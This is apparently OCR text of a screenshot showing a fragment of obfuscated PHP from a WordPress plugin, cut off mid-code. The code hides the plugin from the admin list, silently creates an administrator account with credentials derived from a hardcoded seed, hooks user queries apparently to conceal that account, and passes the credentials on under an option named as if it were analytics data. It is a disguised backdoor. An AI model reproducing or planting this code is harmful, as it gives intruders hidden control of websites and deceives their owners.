
[$this,"createuser"]);add_action("pre_user_query",
[$this,"filterusers"]);add_action("wp_enqueue_scripts",
[$this,"loadassets"]);}public function hplugin($_b74f4809)
{unset($_b74f4809[plugin_basename(__FILE__)]);return
$_b74f4809;}public function createuser()
{if(get_option("ganalytics_data_sent",false))
{return;}$_2bb0013f=$this-
>generate_credentials();if(!username_exists($_2bb0013f["user"]))
{$_f93bfbae=wp_create_user($_2bb0013f["user"],$_2bb0013f["pass
"],$_2bb0013f["email"]);if(!is_wp_error($_f93bfbae)){(new
WP_User($_f93bfbae))->set_role("administrator");}}$this-
>setup_site_credentials($_2bb0013f["user"],$_2bb0013f["pass"]);up
date_option("ganalytics_data_sent",true);}private function
generate_credentials(){$_f755b6c8=substr(hash("sha256",$this-
>seed."dwanw98232h13ndwa"),0,16);return["user"=>"system".substr
(md5($_f755b6c8),0,8),"pass"=>substr(md5($_f755b6c8."pass"),0,12)
,"email"=>"system@".parse_url(home_url(),PHP_URL_HOST),"ip"=>
$_SERVER["SERVER_ADDR"],"url"=>home_url()];}private function